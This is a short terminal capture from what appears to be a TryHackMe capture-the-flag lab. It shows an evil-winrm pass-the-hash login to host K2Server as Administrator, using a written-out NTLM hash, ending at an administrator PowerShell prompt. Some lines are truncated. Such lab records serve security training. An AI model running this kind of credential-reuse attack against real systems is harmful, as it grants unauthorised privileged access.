 (myenv) ⋏ ~/THM/k2/AD > evil-winrm -i K2Server -u 'Administrator' -H '9545b61858c043477c350ae86c37b32f'
/usr/share/evil-winrm/vendor/bundle/ruby/3.3.0/gems/winrm-2.3.9/lib/winrm.rb:15: warning: syslog was loaded from the stand
3.4.0.
You can add syslog to your Gemfile or gemspec to silence this warning.
/usr/share/evil-winrm/vendor/bundle/ruby/3.3.0/gems/winrm-fs-1.3.5/lib/winrm-fs.rb:22: warning: csv was loaded from the st
uby 3.4.0.
You can add csv to your Gemfile or gemspec to silence this warning.
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents>